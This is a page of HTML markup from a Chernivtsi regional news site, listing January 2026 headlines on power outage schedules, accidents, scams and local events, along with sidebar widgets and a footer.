<a href="https://promin.cv.ua/2026/01/05/prodaly-palnoho-na-17-mln-hrn-u-chernivtsiakh-cholovika-zasudyly-za-pidrobne-palne.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:30</div>
    <div class="last_news_title">
    <span style="">
    
    Продали пального на 17 млн грн: у Чернівцях чоловіка засудили за підробне пальне
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/na-bukovyni-riatuvalnyky-vyzvolyly-dvokh-sobak-iz-pastky.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:35</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині рятувальники визволили двох собак із пастки
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-svitla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:06</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    «Чернівціобленерго» оновило графік відключення світла
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/robotodavtsi-mozhut-otrymaty-kompensatsiiu-za-pratsevlashtuvannia-uchasnykiv-boiovykh-dii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:45</div>
    <div class="last_news_title">
    <span style="">
    
    Роботодавці можуть отримати компенсацію за працевлаштування учасників бойових дій
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/chernivchanyn-kupuvav-smartfon-u-shakhraiv-i-vtratyv-30-tysiach-hryven.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:17</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівчанин купував смартфон у шахраїв і втратив 30 тисяч гривень
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/pid-chas-pozhezhi-u-chernivtsiakh-nadzvychainyky-vriatuvaly-dvokh-kotiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:43</div>
    <div class="last_news_title">
    <span style="">
    
    Під час пожежі у Чернівцях надзвичайники врятували двох котів
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/na-bukovyni-cholovik-namahavsia-vyikhaty-za-kordon-po-falshyvym-dokumentam-pro-khvorobu-materi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:22</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині чоловік намагався виїхати за кордон по фальшивим документам про хворобу матері
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/u-chernivtsiakh-demontuiut-ialynku-na-sobornii-ploshchi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:50</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях демонтують ялинку на Соборній площі
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/u-chernivtsiakh-na-iarmarku-zbyraly-koshty-dlia-82-bukovynskoi-bryhady-ta-107-bryhady-tro.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:34</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях на ярмарку збирали кошти для 82 Буковинської бригади та 107 бригади ТРО
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/na-bukovynskii-zbyly-76-richnu-pensionerku-vodii-vtik-z-mistsia-dtp.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:50</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковинській збили 76-річну пенсіонерку. Водій втік з місця ДТП
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/avariine-vidkliuchennia-dekilka-vulyts-u-chernivtsiakh-bez-svitla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:20</div>
    <div class="last_news_title">
    <span style="">
    
    Аварійне відключення. Декілька вулиць у Чернівцях без світла
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/kurs-valiut-u-chernivetskykh-obminnykakh-na-ponedilok-5-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:53</div>
    <div class="last_news_title">
    <span style="">
    
    Курс валют у чернівецьких обмінниках на понеділок 5 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2023/05/31/chernivtsivodokanal-prosyt-spozhyvachiv-do-11-lypnia-pereviryty-lichylnyky.html" title="Чернівціводоканал просить споживачів до 11 липня перевірити лічильники" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2023-05/thumbs/1685522368_lsdeulvnxos7fzsge2kf.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2023/05/31/chernivtsivodokanal-prosyt-spozhyvachiv-do-11-lypnia-pereviryty-lichylnyky.html">Чернівціводоканал просить споживачів до 11 липня перевірити лічильники</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2023/01/31/u-chernivtsioblenerho-zaklykaiut-vchasno-podaty-pokaznyk-lichylnyka-elektroenerhii.html" title="У "Чернівціобленерго" закликають вчасно подати показник лічильника електроенергії" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2023-01/1675158226_1584384693_jhewvgdtsyzf7vuj6dmv_r695x430.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2023/01/31/u-chernivtsioblenerho-zaklykaiut-vchasno-podaty-pokaznyk-lichylnyka-elektroenerhii.html">У "Чернівціобленерго" закликають вчасно подати показник лічильника електроенергії</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/06/21/povirka-lichylnykiv-v-umovakh-voiennoho-stanu-shcho-potribno-znaty-bukovyntsiam.html" title="Повірка лічильників в умовах воєнного стану: що потрібно знати буковинцям" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-06/thumbs/1655793125_screenshot_566.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/06/21/povirka-lichylnykiv-v-umovakh-voiennoho-stanu-shcho-potribno-znaty-bukovyntsiam.html">Повірка лічильників в умовах воєнного стану: що потрібно знати буковинцям</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/01/19/vodokanal-pohrozhuie-chernivchanam-dodatkovymy-narakhuvanniamy-khto-platytyme-bilshe.html" title="Водоканал погрожує чернівчанам додатковими нарахуваннями: хто платитиме більше" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-02/thumbs/1580917545_9fa9631528d705a8a458eabf1d69a200c75cde5d.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/01/19/vodokanal-pohrozhuie-chernivchanam-dodatkovymy-narakhuvanniamy-khto-platytyme-bilshe.html">Водоканал погрожує чернівчанам додатковими нарахуваннями: хто платитиме більше</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2017/06/15/bukovyntsi-samovilno-vtruchaiutsia-u-robotu-hazovykh-lichylnykiv.html" title="Буковинці самовільно втручаються у роботу газових лічильників" class="related-news post_img">
        <img src="/uploads/posts/2017-06/thumbs/1497517049_hazovyj-lichylnyk.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2017/06/15/bukovyntsi-samovilno-vtruchaiutsia-u-robotu-hazovykh-lichylnykiv.html">Буковинці самовільно втручаються у роботу газових лічильників</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/u-chernivtsiakh-horila-apteka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/06/u-chernivtsiakh-horila-apteka.html">У Чернівцях горіла аптека</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/na-bukovyni-pianyi-vodii-skoiv-dtp-draher-pokazav-219-promile.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/06/na-bukovyni-pianyi-vodii-skoiv-dtp-draher-pokazav-219-promile.html">На Буковині п’яний водій скоїв ДТП. Драгер показав 2,19 проміле</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/trahichna-zvistka-z-frontu-na-viini-zahynuv-bukovynets-ruslan-dushchak.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/06/trahichna-zvistka-z-frontu-na-viini-zahynuv-bukovynets-ruslan-dushchak.html">Трагічна звістка з фронту. На війні загинув буковинець Руслан Дущак</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/na-zakarpatti-8-richnu-divchynku-vbylo-derevom.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/06/na-zakarpatti-8-richnu-divchynku-vbylo-derevom.html">На Закарпатті 8-річну дівчинку вбило деревом</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/na-bukovyni-zabezpechuiut-bezperebiinyi-proizd-dorohamy-derzhavnoho-znachennia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/06/na-bukovyni-zabezpechuiut-bezperebiinyi-proizd-dorohamy-derzhavnoho-znachennia.html">На Буковині забезпечують безперебійний проїзд дорогами державного значення</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/05/garri-potter-znovu-zavitav-u-chernivtsi-zavdiaky-shi.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1767637728_screenshot-at-jan-05-20-27-31.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/05/garri-potter-znovu-zavitav-u-chernivtsi-zavdiaky-shi.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Гаррі Поттер знову завітав у Чернівці завдяки ШІ</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">1543</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/05/u-chernivtsiakh-demontuiut-ialynku-na-sobornii-ploshchi.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1767606641_screenshot_3.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/05/u-chernivtsiakh-demontuiut-ialynku-na-sobornii-ploshchi.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    У Чернівцях демонтують ялинку на Соборній площі</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">4610</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/03/avariinyi-budynok-na-sholom-aleikhema-de-stavsia-obval-demontuvaty-ne-mozhut.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1767442749_d03ec1997dd286c9.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/03/avariinyi-budynok-na-sholom-aleikhema-de-stavsia-obval-demontuvaty-ne-mozhut.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Аварійний будинок на Шолом-Алейхема, де стався обвал, демонтувати не можуть</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">2597</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/02/zymova-kazka-natspark-cheremoskyi-opublikuvav-svitlyny-zasnizhenoho-lisu.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1767355996_608950319_831998566495715_1951575765323185006_n.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Зимова казка. Нацпарк "Черемоський" опублікував світлини засніженого лісу <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">02 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">1051</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/05/garri-potter-znovu-zavitav-u-chernivtsi-zavdiaky-shi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/05/garri-potter-znovu-zavitav-u-chernivtsi-zavdiaky-shi.html">Гаррі Поттер знову завітав у Чернівці завдяки ШІ</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/05/u-chernivtsiakh-demontuiut-ialynku-na-sobornii-ploshchi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/05/u-chernivtsiakh-demontuiut-ialynku-na-sobornii-ploshchi.html">У Чернівцях демонтують ялинку на Соборній площі</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/03/avariinyi-budynok-na-sholom-aleikhema-de-stavsia-obval-demontuvaty-ne-mozhut.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/03/avariinyi-budynok-na-sholom-aleikhema-de-stavsia-obval-demontuvaty-ne-mozhut.html">Аварійний будинок на Шолом-Алейхема, де стався обвал, демонтувати не можуть</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2025/12/31/mera-pobyly-do-vtraty-svidomosti-posadovtsia-prooperuvaly.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2025/12/31/mera-pobyly-do-vtraty-svidomosti-posadovtsia-prooperuvaly.html">На Буковині мера побили до втрати свідомості: посадовця прооперували</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">63615</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/bez-svitla-do-3-hodyn-chernivtsioblenerho-opublikulo-hrafik-vidkliuchen-na-2-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/bez-svitla-do-3-hodyn-chernivtsioblenerho-opublikulo-hrafik-vidkliuchen-na-2-sichnia.html">До 3 годин без світла: «Чернівціобленерго» оприлюднило графік відключень на 2 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">17094</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-svitla-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-svitla-na-sohodni.html">«Чернівціобленерго» оновило графік відключень світла на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">15735</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2025/12/30/grafik-vidkliuchen-svitla-u-chernivetskii-oblasti-na-31-hrudnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2025/12/30/grafik-vidkliuchen-svitla-u-chernivetskii-oblasti-na-31-hrudnia.html">Графік відключень світла у Чернівецькій області на 31 грудня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">13673</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/05/grafik-vidkliuchen-svitla-na-vodokhreshche-6-sichnia-u-chernivetskii-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/05/grafik-vidkliuchen-svitla-na-vodokhreshche-6-sichnia-u-chernivetskii-oblasti.html">Графік відключень світла на Водохреще, 6 січня у Чернівецькій області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">12757</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2025/12/30/nardep-z-bukovyny-proponuie-pidvyshchyty-pensii-do-25-tysiach-hryven.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2025/12/30/nardep-z-bukovyny-proponuie-pidvyshchyty-pensii-do-25-tysiach-hryven.html">Нардеп з Буковини пропонує підвищити пенсії до 25 тисяч гривень</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1329</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2025/12/30/ostannii-den-roku-na-bukovyni-bude-snizhnyi-ta-moroznyi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2025/12/30/ostannii-den-roku-na-bukovyni-bude-snizhnyi-ta-moroznyi.html">Останній день року на Буковині буде сніжний та морозний</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">882</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2025/12/30/na-bukovyni-stalosia-7-pozhezh-u-vohni-travmuvavsia-cholovik.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2025/12/30/na-bukovyni-stalosia-7-pozhezh-u-vohni-travmuvavsia-cholovik.html">На Буковині сталося 7 пожеж: у вогні травмувався чоловік</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1264</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2025/12/30/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-sohodni-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2025/12/30/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-sohodni-na-bukovyni.html">Відомо, який радіаційний фон зафіксували сьогодні на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">814</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2025/12/30/bukovynets-vtratyv-20-tysiach-hryven-poviryvshy-internet-aferystam.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2025/12/30/bukovynets-vtratyv-20-tysiach-hryven-poviryvshy-internet-aferystam.html">Буковинець втратив 28 тисяч гривень, повіривши інтернет-аферистам</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1854</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Буковина. Чернівці</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
